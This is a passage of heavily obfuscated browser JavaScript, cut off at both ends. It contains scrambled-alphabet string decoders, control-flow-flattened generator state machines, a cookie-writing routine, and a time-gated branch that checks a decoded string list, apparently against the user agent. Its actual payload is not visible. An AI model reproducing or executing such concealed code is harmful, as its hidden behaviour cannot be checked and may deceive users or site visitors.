]=guTFV8[zXsE9KZ[0x1]].indexOf(guTFV8[zXsE9KZ[0x2]][guTFV8[-zXsE9KZ[0x6f]]]);if(guTFV8[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(guTFV8[-zXsE9KZ[0x8]]<zXsE9KZ[0x3]){guTFV8[-zXsE9KZ[0x8]]=guTFV8[zXsE9KZ[0x30]]}else{A_LgsM7(guTFV8[-zXsE9KZ[0x8]]+=guTFV8[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],guTFV8[zXsE9KZ[0x70]]|=guTFV8[-zXsE9KZ[0x8]]<<guTFV8[-zXsE9KZ[0x6e]],guTFV8[-zXsE9KZ[0x6e]]+=(guTFV8[-zXsE9KZ[0x8]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[zXsE9KZ[0x34]].push(guTFV8[zXsE9KZ[0x70]]&zXsE9KZ[0xc]),guTFV8[zXsE9KZ[0x70]]>>=zXsE9KZ[0xb],guTFV8[-zXsE9KZ[0x6e]]-=zXsE9KZ[0xb])}while(guTFV8[-zXsE9KZ[0x6e]]>zXsE9KZ[0x16]);guTFV8[-zXsE9KZ[0x8]]=-zXsE9KZ[0x1]}}if(guTFV8[-zXsE9KZ[0x8]]>-zXsE9KZ[0x1]){guTFV8[zXsE9KZ[0x34]].push((guTFV8[zXsE9KZ[0x70]]|guTFV8[-zXsE9KZ[0x8]]<<guTFV8[-zXsE9KZ[0x6e]])&zXsE9KZ[0xc])}return sx0YUC(guTFV8[zXsE9KZ[0x34]])}function KYGh5W8(...guTFV8){var yiRZYaf,ITDnhF;function*KYGh5W8(ITDnhF,KYGh5W8,vQ822h,A4nmxfN={vjXkcq:{}}){while(ITDnhF+KYGh5W8+vQ822h!==0x2e)with(A4nmxfN.eAnCdS||A4nmxfN)switch(ITDnhF+KYGh5W8+vQ822h){case 0xd:case KYGh5W8-0xe9:case 0x3e:A_LgsM7(A4nmxfN.eAnCdS=A4nmxfN.vjXkcq,ITDnhF+=0x63,KYGh5W8+=-0x68,vQ822h+=0x111);break;default:A_LgsM7(A4nmxfN.eAnCdS=A4nmxfN.vjXkcq,ITDnhF+=-0xab,KYGh5W8+=0xcb,vQ822h+=0x39);break;case vQ822h-0x102:A_LgsM7([A4nmxfN.vjXkcq.jFAtrPF,A4nmxfN.vjXkcq.XyVPzbK]=[-0xac,0xd1],A4nmxfN.eAnCdS=A4nmxfN.vjXkcq,ITDnhF+=0x20c,KYGh5W8+=-0x130,vQ822h+=0x39);break;case A4nmxfN.vjXkcq.jFAtrPF+-0xad:case 0xa5:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[0x3]]];case A4nmxfN.vjXkcq.jFAtrPF+-0x92:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[0x3]]]=jkFahi9(YShZ48I[guTFV8[zXsE9KZ[ITDnhF+-0x20]]]);case-0xcf:case KYGh5W8- -0x3d:case 0xc7:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[KYGh5W8+-0x1c]]];case-0xd6:if(!(ITDnhF>-(ITDnhF+0x129))){A_LgsM7(A4nmxfN.eAnCdS=A4nmxfN.KJSgjRJ,ITDnhF+=0xbb,KYGh5W8+=-0x7c,vQ822h+=0xc5);break}case-0x12:case 0x4d:case 0x8b:A_LgsM7([A4nmxfN.vjXkcq.jFAtrPF,A4nmxfN.vjXkcq.XyVPzbK]=[0xd4,-0x49],guTFV8[zXsE9KZ[KYGh5W8+-0x24]]=zXsE9KZ[ITDnhF+-0x65]);if(typeof wW1RPID[guTFV8[zXsE9KZ[ITDnhF+-0x63]]]===zXsE9KZ[0xd]){A_LgsM7(A4nmxfN.eAnCdS=A4nmxfN.vjXkcq,ITDnhF+=-0x43,KYGh5W8+=-0x6d,vQ822h+=0x104);break}else{A_LgsM7(A4nmxfN.eAnCdS=A4nmxfN.vjXkcq,ITDnhF+=-0x43,KYGh5W8+=-0x88,vQ822h+=0x104);break}}}A_LgsM7(yiRZYaf=void 0x0,ITDnhF=KYGh5W8(0x66,0x24,-0x9c).next().value);if(yiRZYaf){return ITDnhF}}throw bIRjDD(KYGh5W8(0xf5))(KYGh5W8(0xf6))}if(kA5Fzj==F3uFurt){return zXsE9KZ[0x3b]}A_LgsM7(guTFV8[-zXsE9KZ[0x71]]=e5XQ6T[kA5Fzj]&zXsE9KZ[0xc],kA5Fzj++);if((guTFV8[-zXsE9KZ[0x71]]&zXsE9KZ[0x36])==zXsE9KZ[0x3]){return guTFV8[-zXsE9KZ[0x71]]}if((guTFV8[-zXsE9KZ[0x71]]&zXsE9KZ[0x54])==zXsE9KZ[0x1b]){A_LgsM7(guTFV8[zXsE9KZ[0x1]]=eEJF6xq(),guTFV8[zXsE9KZ[0xa]]=(guTFV8[-zXsE9KZ[0x71]]&zXsE9KZ[0x6])<<zXsE9KZ[0x14]|guTFV8[zXsE9KZ[0x1]]);if(guTFV8[zXsE9KZ[0xa]]>=zXsE9KZ[0x36]){return guTFV8[zXsE9KZ[0xa]]}else{function vQ822h(guTFV8){var yiRZYaf,ITDnhF;function*jkFahi9(ITDnhF,jkFahi9,KYGh5W8,vQ822h={dY4CX0:{}}){while(ITDnhF+jkFahi9+KYGh5W8!==0x10)with(vQ822h.I0b0C9j||vQ822h)switch(ITDnhF+jkFahi9+KYGh5W8){case ITDnhF!=0x94&&KYGh5W8- -0xc3:case-0x86:A_LgsM7([vQ822h.dY4CX0.Kj57CFQ,vQ822h.dY4CX0.hqIeGV,vQ822h.dY4CX0.F8U9e0y]=[0x83,-0xdb,-0xb5],dY4CX0.MsXNcx=\"ADQgRHf1amYeGENLUVy?=[%*B|qs~TXFCb]WPiItcvurkM@SJ63jOl&+.phwnK\\\"o!<Zd9z4x$)#,{(`>20:/8^;_}75\",dY4CX0.ytF3rP8=\"\"+(guTFV8||\"\"),vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=-0x165,jkFahi9+=-0xb9,KYGh5W8+=0x127);break;case ITDnhF-0x5d:A_LgsM7(vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=0xf1,jkFahi9+=0x10,KYGh5W8+=-0x61);break;case jkFahi9-0xe2:[vQ822h.dY4CX0.Kj57CFQ,vQ822h.dY4CX0.hqIeGV,vQ822h.dY4CX0.F8U9e0y]=[0xae,0xb5,0x99];case-0x1a:vQ822h.dY4CX0.mgbftZU=-zXsE9KZ[ITDnhF+-0x93];for(vQ822h.dY4CX0.vrr94V=zXsE9KZ[ITDnhF+-0x91];vrr94V<jZIz2CW;vrr94V++){vQ822h.dY4CX0.reWqaqN=MsXNcx.indexOf(ytF3rP8[vrr94V]);if(reWqaqN===-zXsE9KZ[jkFahi9+-0x2e])continue;if(mgbftZU<zXsE9KZ[jkFahi9+-0x2c]){mgbftZU=reWqaqN}else{A_LgsM7(mgbftZU+=reWqaqN*zXsE9KZ[ITDnhF+-0x76],SAIWI9N|=mgbftZU<<xEk93Jc,xEk93Jc+=(mgbftZU&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[jkFahi9+-0xc]);do{A_LgsM7(OuYLOb.push(SAIWI9N&zXsE9KZ[jkFahi9+-0x23]),SAIWI9N>>=zXsE9KZ[jkFahi9+-0x24],xEk93Jc-=zXsE9KZ[ITDnhF+-0x89])}while(xEk93Jc>zXsE9KZ[0x16]);mgbftZU=-zXsE9KZ[0x1]}}if(mgbftZU>-zXsE9KZ[0x1]){A_LgsM7(vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=0x5c,KYGh5W8+=-0x16);break}else{A_LgsM7(vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=-0x287,jkFahi9+=0x56,KYGh5W8+=0x1b8);break}case KYGh5W8- -0x6c:A_LgsM7(vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=-0xaa,jkFahi9+=0x1c);break;case jkFahi9!=0xb1&&jkFahi9-0x10f:A_LgsM7(vQ822h.dY4CX0.jZIz2CW=ytF3rP8.length,vQ822h.dY4CX0.OuYLOb=[],vQ822h.I0b0C9j=vQ822h.dY4CX0,jkFahi9+=0x93);break;case vQ822h.dY4CX0.F8U9e0y+-0x39:A_LgsM7([vQ822h.dY4CX0.Kj57CFQ,vQ822h.dY4CX0.hqIeGV,vQ822h.dY4CX0.F8U9e0y]=[0x79,0x73,0x8b],vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=-0x19f,jkFahi9+=0x66,KYGh5W8+=0x136);break;case KYGh5W8-0x16e:case-0x5c:return yiRZYaf=!0x0,sx0YUC(OuYLOb);case 0x2c:case-0x2a:case 0x3c:A_LgsM7(OuYLOb.push((SAIWI9N|mgbftZU<<xEk93Jc)&zXsE9KZ[0xc]),vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=-0x2e3,jkFahi9+=0x56,KYGh5W8+=0x1ce);break;case vQ822h.dY4CX0.Kj57CFQ+0x29:A_LgsM7(vQ822h.I0b0C9j=vQ822h.V71QWU,ITDnhF+=-0x2d6,jkFahi9+=0x294,KYGh5W8+=-0x5a);break;default:A_LgsM7(vQ822h.dY4CX0.SAIWI9N=zXsE9KZ[ITDnhF+0x17c],vQ822h.dY4CX0.xEk93Jc=zXsE9KZ[0x3],vQ822h.I0b0C9j=vQ822h.dY4CX0,ITDnhF+=0x20d,jkFahi9+=-0x82,KYGh5W8+=-0x147);break}}A_LgsM7(yiRZYaf=void 0x0,ITDnhF=jkFahi9(-0x14,0xd7,-0xbd).next().value);if(yiRZYaf){return ITDnhF}}function A4nmxfN(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=vQ822h(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}throw bIRjDD(N1bu3a9(zXsE9KZ[0x6c]))(N1bu3a9(0xf7)+A4nmxfN(zXsE9KZ[0x72])+A4nmxfN(0xf9)+A4nmxfN(0xfa)+zXsE9KZ[0x2e])}}if((guTFV8[-zXsE9KZ[0x71]]&zXsE9KZ[0x57])==zXsE9KZ[0x54]){A_LgsM7(guTFV8[zXsE9KZ[0x1]]=eEJF6xq(),guTFV8[zXsE9KZ[0x28]]=eEJF6xq(),guTFV8[zXsE9KZ[0xa]]=(guTFV8[-zXsE9KZ[0x71]]&zXsE9KZ[0x48])<<zXsE9KZ[0x17]|guTFV8[zXsE9KZ[0x1]]<<zXsE9KZ[0x14]|guTFV8[zXsE9KZ[0x28]]);if(guTFV8[zXsE9KZ[0xa]]>=zXsE9KZ[0x73]){jh5LA9(guTFV8[zXsE9KZ[0xa]]);return guTFV8[zXsE9KZ[0xa]]}else{A_LgsM7(YzMdUL0(MV5VWBt),YzMdUL0(yEVeo5));function yEVeo5(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],guTFV8[zXsE9KZ[0x19]]=\"%cdKorIPkUTEYCuN3]>svFWj{gzZ&4^q`\\\"b!/1w[x:liRXypA,L_@28GV~e)H7SJ+QaM*BO$}(h0D=t?|5fm6#.9<n;\",guTFV8[zXsE9KZ[0x2]]=\"\"+(guTFV8[zXsE9KZ[0x3]]||\"\"),guTFV8[zXsE9KZ[0x5a]]=guTFV8[zXsE9KZ[0x2]].length,guTFV8[-zXsE9KZ[0x74]]=[],guTFV8[-zXsE9KZ[0x55]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x14]]=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]);for(guTFV8[zXsE9KZ[0xb]]=zXsE9KZ[0x3];guTFV8[zXsE9KZ[0xb]]<guTFV8[zXsE9KZ[0x5a]];guTFV8[zXsE9KZ[0xb]]++){guTFV8[zXsE9KZ[0x1d]]=guTFV8[zXsE9KZ[0x19]].indexOf(guTFV8[zXsE9KZ[0x2]][guTFV8[zXsE9KZ[0xb]]]);if(guTFV8[zXsE9KZ[0x1d]]===-zXsE9KZ[0x1])continue;if(guTFV8[zXsE9KZ[0x16]]<zXsE9KZ[0x3]){guTFV8[zXsE9KZ[0x16]]=guTFV8[zXsE9KZ[0x1d]]}else{A_LgsM7(guTFV8[zXsE9KZ[0x16]]+=guTFV8[zXsE9KZ[0x1d]]*zXsE9KZ[0x1e],guTFV8[-zXsE9KZ[0x55]]|=guTFV8[zXsE9KZ[0x16]]<<guTFV8[zXsE9KZ[0x14]],guTFV8[zXsE9KZ[0x14]]+=(guTFV8[zXsE9KZ[0x16]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(guTFV8[-zXsE9KZ[0x74]].push(guTFV8[-zXsE9KZ[0x55]]&zXsE9KZ[0xc]),guTFV8[-zXsE9KZ[0x55]]>>=zXsE9KZ[0xb],guTFV8[zXsE9KZ[0x14]]-=zXsE9KZ[0xb])}while(guTFV8[zXsE9KZ[0x14]]>zXsE9KZ[0x16]);guTFV8[zXsE9KZ[0x16]]=-zXsE9KZ[0x1]}}if(guTFV8[zXsE9KZ[0x16]]>-zXsE9KZ[0x1]){guTFV8[-zXsE9KZ[0x74]].push((guTFV8[-zXsE9KZ[0x55]]|guTFV8[zXsE9KZ[0x16]]<<guTFV8[zXsE9KZ[0x14]])&zXsE9KZ[0xc])}return sx0YUC(guTFV8[-zXsE9KZ[0x74]])}function MV5VWBt(...guTFV8){var yiRZYaf,ITDnhF;function*jkFahi9(ITDnhF,jkFahi9,KYGh5W8,vQ822h={ZUfFD4:{}}){while(ITDnhF+jkFahi9+KYGh5W8!==-0xe5)with(vQ822h.m1Wz7fb||vQ822h)switch(ITDnhF+jkFahi9+KYGh5W8){case KYGh5W8- -0x10:default:A_LgsM7([vQ822h.ZUfFD4.Zby8eJK,vQ822h.ZUfFD4.Dmab7o,vQ822h.ZUfFD4.PLA0Ld5]=[0x20,0xa6,0x7],guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[ITDnhF+-0x31]);if(typeof wW1RPID[guTFV8[zXsE9KZ[0x3]]]===zXsE9KZ[jkFahi9+0x2f]){A_LgsM7(vQ822h.m1Wz7fb=vQ822h.ZUfFD4,ITDnhF+=-0x81,jkFahi9+=-0xab,KYGh5W8+=0x1f1);break}else{A_LgsM7(vQ822h.m1Wz7fb=vQ822h.ZUfFD4,ITDnhF+=-0xcb,jkFahi9+=-0x1a0,KYGh5W8+=0x1f1);break}case 0x3b:case vQ822h.ZUfFD4.Zby8eJK+0xb7:A_LgsM7([vQ822h.ZUfFD4.Zby8eJK,vQ822h.ZUfFD4.Dmab7o,vQ822h.ZUfFD4.PLA0Ld5]=[-0x6e,0xdd,-0x4e],vQ822h.m1Wz7fb=vQ822h.ZUfFD4,ITDnhF+=-0x2d,jkFahi9+=-0x2ac,KYGh5W8+=0x1b0);break;case vQ822h.ZUfFD4.Zby8eJK+-0x72:case-0xba:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[jkFahi9+0x1c5]]];case 0xed:case 0xb:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[0x3]]]=yEVeo5(YShZ48I[guTFV8[zXsE9KZ[0x3]]]);case-0x9d:A_LgsM7([vQ822h.ZUfFD4.Zby8eJK,vQ822h.ZUfFD4.Dmab7o,vQ822h.ZUfFD4.PLA0Ld5]=[0x5,0x3a,-0x94],vQ822h.m1Wz7fb=vQ822h.OFBNia,ITDnhF+=0x1a,jkFahi9+=-0x23c,KYGh5W8+=0x1da);break;case-0x7d:case ITDnhF-0xec:case 0xd8:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[0x3]]]}}A_LgsM7(yiRZYaf=void 0x0,ITDnhF=jkFahi9(0x32,-0x22,0x18).next().value);if(yiRZYaf){return ITDnhF}}throw bIRjDD(MV5VWBt(0xfb))(MV5VWBt(0xfc)+MV5VWBt(0xfd)+MV5VWBt(0xfe)+zXsE9KZ[0x2e])}}if((guTFV8[-zXsE9KZ[0x71]]&zXsE9KZ[0x72])==zXsE9KZ[0x57]){A_LgsM7(guTFV8[zXsE9KZ[0x1]]=eEJF6xq(),guTFV8[zXsE9KZ[0x28]]=eEJF6xq(),guTFV8[zXsE9KZ[0x7]]=eEJF6xq(),guTFV8[zXsE9KZ[0xa]]=(guTFV8[-zXsE9KZ[0x71]]&zXsE9KZ[0x16])<<zXsE9KZ[0x49]|guTFV8[zXsE9KZ[0x1]]<<zXsE9KZ[0x17]|guTFV8[zXsE9KZ[0x28]]<<zXsE9KZ[0x14]|guTFV8[zXsE9KZ[0x7]]);if(guTFV8[zXsE9KZ[0xa]]>=zXsE9KZ[0x3f]&&guTFV8[zXsE9KZ[0xa]]<=zXsE9KZ[0x75]){return guTFV8[zXsE9KZ[0xa]]}}throw bIRjDD(ITDnhF(zXsE9KZ[0xc]))(ITDnhF(0x100))}A_LgsM7(e5XQ6T=void 0x0,F3uFurt=void 0x0,kA5Fzj=void 0x0);function uD6k370(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],e5XQ6T=KYGh5W8(guTFV8[zXsE9KZ[0x3]]),F3uFurt=e5XQ6T.length,kA5Fzj=zXsE9KZ[0x3],guTFV8[zXsE9KZ[0x1]]=[],guTFV8[-zXsE9KZ[0x39]]=zXsE9KZ[0xf]);while((guTFV8[-zXsE9KZ[0x39]]=Z3gbSg())!==zXsE9KZ[0x3b])guTFV8[zXsE9KZ[0x1]].push(guTFV8[-zXsE9KZ[0x39]]);return vQ822h(guTFV8[zXsE9KZ[0x1]])}A_LgsM7(guTFV8.version=jkFahi9(0x101),guTFV8.encode=MV5VWBt,guTFV8.decode=uD6k370)})(puJQ8p8[\"c9euJdm\"]===N1bu3a9(0x102)?this.utf8={}:puJQ8p8[\"KzPCmp\"])}return{[N1bu3a9(0x103)]:ITDnhF}}else{if(N1bu3a9(0x104)in MqRwAF){jh5LA9()}function jh5LA9(){YzMdUL0(guTFV8,zXsE9KZ[0x25]);function guTFV8(...guTFV8){guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x25];function yiRZYaf(guTFV8){var yiRZYaf=\"`iZGUOAV4<1[bSIH3m@wW0v*]FCXMEx%?>!Lzq6rp;/^_9coRPf7KQjBle&$D5gn2+sN{h#uJd\\\"(,:~k=8)}|yYaT.t\",e5XQ6T,F3uFurt,kA5Fzj,N1bu3a9,ITDnhF,jkFahi9,KYGh5W8;A_LgsM7(e5XQ6T=\"\"+(guTFV8||\"\"),F3uFurt=e5XQ6T.length,kA5Fzj=[],N1bu3a9=zXsE9KZ[0x3],ITDnhF=zXsE9KZ[0x3],jkFahi9=-zXsE9KZ[0x1]);for(KYGh5W8=zXsE9KZ[0x3];KYGh5W8<F3uFurt;KYGh5W8++){var vQ822h=yiRZYaf.indexOf(e5XQ6T[KYGh5W8]);if(vQ822h===-zXsE9KZ[0x1])continue;if(jkFahi9<zXsE9KZ[0x3]){jkFahi9=vQ822h}else{A_LgsM7(jkFahi9+=vQ822h*zXsE9KZ[0x1e],N1bu3a9|=jkFahi9<<ITDnhF,ITDnhF+=(jkFahi9&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(kA5Fzj.push(N1bu3a9&zXsE9KZ[0xc]),N1bu3a9>>=zXsE9KZ[0xb],ITDnhF-=zXsE9KZ[0xb])}while(ITDnhF>zXsE9KZ[0x16]);jkFahi9=-zXsE9KZ[0x1]}}if(jkFahi9>-zXsE9KZ[0x1]){kA5Fzj.push((N1bu3a9|jkFahi9<<ITDnhF)&zXsE9KZ[0xc])}return sx0YUC(kA5Fzj)}function e5XQ6T(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=yiRZYaf(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}A_LgsM7(guTFV8[zXsE9KZ[0x19]]=new(bIRjDD(e5XQ6T(0x105))),guTFV8[zXsE9KZ[0x19]].setTime(guTFV8[zXsE9KZ[0x19]].getTime()+guTFV8[zXsE9KZ[0x2]]*0x18*zXsE9KZ[0x76]*zXsE9KZ[0x76]*zXsE9KZ[0x78]),guTFV8[zXsE9KZ[0xa]]=e5XQ6T(0x106)+guTFV8[zXsE9KZ[0x19]].toUTCString(),bIRjDD(e5XQ6T(0x107)).cookie=guTFV8[zXsE9KZ[0x3]]+zXsE9KZ[0x77]+guTFV8[zXsE9KZ[0x1]]+\";\"+guTFV8[zXsE9KZ[0xa]]+e5XQ6T(0x108))}}return ITDnhF}}const e5XQ6T=MV5VWBt(0x109)+MV5VWBt(0x10a)+MV5VWBt(0x10b)+zXsE9KZ[0x3a],eEJF6xq=UuVSRDb(MV5VWBt(0x10c)+\"x\",zXsE9KZ[0xb],zXsE9KZ[0x76])*zXsE9KZ[0x76]*zXsE9KZ[0x78],Z3gbSg=MV5VWBt(0x10d),F3uFurt=[MV5VWBt(0x10e),MV5VWBt(0x10f),MV5VWBt(0x110),MV5VWBt(0x111)+zXsE9KZ[0x34],MV5VWBt(0x112),MV5VWBt(0x113),MV5VWBt(0x114),MV5VWBt(0x115),MV5VWBt(0x116),MV5VWBt(0x117),MV5VWBt(0x118),MV5VWBt(0x119),MV5VWBt(0x11a),MV5VWBt(0x11b),MV5VWBt(0x11c),MV5VWBt(0x11d),MV5VWBt(0x11e),MV5VWBt(0x11f),MV5VWBt(0x120),MV5VWBt(0x121),MV5VWBt(0x122),MV5VWBt(0x123),MV5VWBt(0x124),MV5VWBt(0x125)+zXsE9KZ[0x34],MV5VWBt(0x126),MV5VWBt(0x127),MV5VWBt(0x128),\"lg\",MV5VWBt(0x129),MV5VWBt(0x12a),MV5VWBt(0x12b)+\"l\",MV5VWBt(0x12c),MV5VWBt(0x12d),MV5VWBt(0x12e),MV5VWBt(0x12f),MV5VWBt(0x130),MV5VWBt(0x131),MV5VWBt(0x132),MV5VWBt(0x133),MV5VWBt(0x134),MV5VWBt(0x135),MV5VWBt(0x136),MV5VWBt(0x137),MV5VWBt(0x138),MV5VWBt(0x139),MV5VWBt(0x13a)+\"nt\",MV5VWBt(0x13b),MV5VWBt(0x13c),MV5VWBt(0x13d),MV5VWBt(0x13e),MV5VWBt(0x13f),MV5VWBt(0x140)+\"ne\",MV5VWBt(0x141),MV5VWBt(0x142),MV5VWBt(0x143)],kA5Fzj=bIRjDD(MV5VWBt(0x144))[MV5VWBt(0x145)][MV5VWBt(0x146)][MV5VWBt(zXsE9KZ[0x79])](),N1bu3a9=bIRjDD(MV5VWBt(0x148))[MV5VWBt(0x149)][MV5VWBt(zXsE9KZ[0x79])]();function ITDnhF(...A4nmxfN){function yEVeo5(A4nmxfN){var yEVeo5=\"0jfZtkLsiNAbrcR1}xmWaX3BC*8~I){hn4M7g%T=,wVHY>\\\"$`/:l(6!DE@+UOy#|v2<Gz9eKu5S&?qQ_^[d]PJ.F;op\",guTFV8,MV5VWBt,yiRZYaf,e5XQ6T,eEJF6xq,Z3gbSg,F3uFurt;A_LgsM7(guTFV8=\"\"+(A4nmxfN||\"\"),MV5VWBt=guTFV8.length,yiRZYaf=[],e5XQ6T=zXsE9KZ[0x3],eEJF6xq=zXsE9KZ[0x3],Z3gbSg=-zXsE9KZ[0x1]);for(F3uFurt=zXsE9KZ[0x3];F3uFurt<MV5VWBt;F3uFurt++){var kA5Fzj=yEVeo5.indexOf(guTFV8[F3uFurt]);if(kA5Fzj===-zXsE9KZ[0x1])continue;if(Z3gbSg<zXsE9KZ[0x3]){Z3gbSg=kA5Fzj}else{A_LgsM7(Z3gbSg+=kA5Fzj*zXsE9KZ[0x1e],e5XQ6T|=Z3gbSg<<eEJF6xq,eEJF6xq+=(Z3gbSg&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(yiRZYaf.push(e5XQ6T&zXsE9KZ[0xc]),e5XQ6T>>=zXsE9KZ[0xb],eEJF6xq-=zXsE9KZ[0xb])}while(eEJF6xq>zXsE9KZ[0x16]);Z3gbSg=-zXsE9KZ[0x1]}}if(Z3gbSg>-zXsE9KZ[0x1]){yiRZYaf.push((e5XQ6T|Z3gbSg<<eEJF6xq)&zXsE9KZ[0xc])}return sx0YUC(yiRZYaf)}function guTFV8(A4nmxfN){if(typeof wW1RPID[A4nmxfN]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN]=yEVeo5(YShZ48I[A4nmxfN])}return wW1RPID[A4nmxfN]}return F3uFurt[guTFV8(0x14a)](A4nmxfN=>{return N1bu3a9[guTFV8(0x14b)](A4nmxfN)})}if(ITDnhF()){if(!kA5Fzj[MV5VWBt(zXsE9KZ[0x7a])](MV5VWBt(0x14d))&&!kA5Fzj[MV5VWBt(zXsE9KZ[0x7a])](MV5VWBt(0x14e))){A_LgsM7(YzMdUL0(KYGh5W8),YzMdUL0(jkFahi9));function jkFahi9(...A4nmxfN){A_LgsM7(A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1],A4nmxfN[zXsE9KZ[0x19]]=\".3~15[;4_{}6(@92/0+>`)=*!]u7xvq%|ocGkAJOFagXptrby:fWQR<KDPmnZ#Vd^lH\\\"i?sBMwCNz,UEeY&$TjhSI8L\",A4nmxfN[-zXsE9KZ[0x7b]]=\"\"+(A4nmxfN[zXsE9KZ[0x3]]||\"\"),A4nmxfN[zXsE9KZ[0x5]]=A4nmxfN[-zXsE9KZ[0x7b]].length,A4nmxfN[zXsE9KZ[0x34]]=[],A4nmxfN[zXsE9KZ[0x2e]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x6f]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x5b]]=-zXsE9KZ[0x1]);for(A4nmxfN[zXsE9KZ[0xb]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0xb]]<A4nmxfN[zXsE9KZ[0x5]];A4nmxfN[zXsE9KZ[0xb]]++){A4nmxfN[-zXsE9KZ[0x7c]]=A4nmxfN[zXsE9KZ[0x19]].indexOf(A4nmxfN[-zXsE9KZ[0x7b]][A4nmxfN[zXsE9KZ[0xb]]]);if(A4nmxfN[-zXsE9KZ[0x7c]]===-zXsE9KZ[0x1])continue;if(A4nmxfN[zXsE9KZ[0x5b]]<zXsE9KZ[0x3]){A4nmxfN[zXsE9KZ[0x5b]]=A4nmxfN[-zXsE9KZ[0x7c]]}else{A_LgsM7(A4nmxfN[zXsE9KZ[0x5b]]+=A4nmxfN[-zXsE9KZ[0x7c]]*zXsE9KZ[0x1e],A4nmxfN[zXsE9KZ[0x2e]]|=A4nmxfN[zXsE9KZ[0x5b]]<<A4nmxfN[zXsE9KZ[0x6f]],A4nmxfN[zXsE9KZ[0x6f]]+=(A4nmxfN[zXsE9KZ[0x5b]]&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(A4nmxfN[zXsE9KZ[0x34]].push(A4nmxfN[zXsE9KZ[0x2e]]&zXsE9KZ[0xc]),A4nmxfN[zXsE9KZ[0x2e]]>>=zXsE9KZ[0xb],A4nmxfN[zXsE9KZ[0x6f]]-=zXsE9KZ[0xb])}while(A4nmxfN[zXsE9KZ[0x6f]]>zXsE9KZ[0x16]);A4nmxfN[zXsE9KZ[0x5b]]=-zXsE9KZ[0x1]}}if(A4nmxfN[zXsE9KZ[0x5b]]>-zXsE9KZ[0x1]){A4nmxfN[zXsE9KZ[0x34]].push((A4nmxfN[zXsE9KZ[0x2e]]|A4nmxfN[zXsE9KZ[0x5b]]<<A4nmxfN[zXsE9KZ[0x6f]])&zXsE9KZ[0xc])}return sx0YUC(A4nmxfN[zXsE9KZ[0x34]])}function KYGh5W8(...A4nmxfN){A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1];if(typeof wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]===zXsE9KZ[0xd]){return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]=jkFahi9(YShZ48I[A4nmxfN[zXsE9KZ[0x3]]])}return wW1RPID[A4nmxfN[zXsE9KZ[0x3]]]}const vQ822h=new yiRZYaf(MV5VWBt(0x14f),KYGh5W8(0x150)+KYGh5W8(0x151),KYGh5W8(0x152)+KYGh5W8(0x153))[KYGh5W8(0x154)],jh5LA9=bIRjDD(KYGh5W8(0x155))[KYGh5W8(0x156)]();if(!vQ822h||jh5LA9-vQ822h>eEJF6xq){A_LgsM7(YzMdUL0(EdC31N),YzMdUL0(uD6k370));function uD6k370(...A4nmxfN){A_LgsM7(A4nmxfN[zXsE9KZ[0x0]]=zXsE9KZ[0x1],A4nmxfN[zXsE9KZ[0x1]]=\"wAhBkVHrRQ!om&9|u3q@^%2czCPj;Tb?N4y}6U[`X1#g7>JeKx+Ff_Ld<8~\\\"S]D$i/pGIYM0ln5E:aOs*t,W(=v)Z{.\",A4nmxfN[-zXsE9KZ[0x7d]]=\"\"+(A4nmxfN[zXsE9KZ[0x3]]||\"\"),A4nmxfN[zXsE9KZ[0x25]]=A4nmxfN[-zXsE9KZ[0x7d]].length,A4nmxfN[zXsE9KZ[0x34]]=[],A4nmxfN[zXsE9KZ[0x72]]=zXsE9KZ[0x3],A4nmxfN[zXsE9KZ[0x14]]=zXsE9KZ[0x3],A4nmxfN[-zXsE9KZ[0x7e]]=-zXsE9KZ[0x1]);for(A4nmxfN[zXsE9KZ[0x4]]=zXsE9KZ[0x3];A4nmxfN[zXsE9KZ[0x4]]<A4nmxfN[zXsE9KZ[0x25]];A4nmxfN[zXsE9KZ[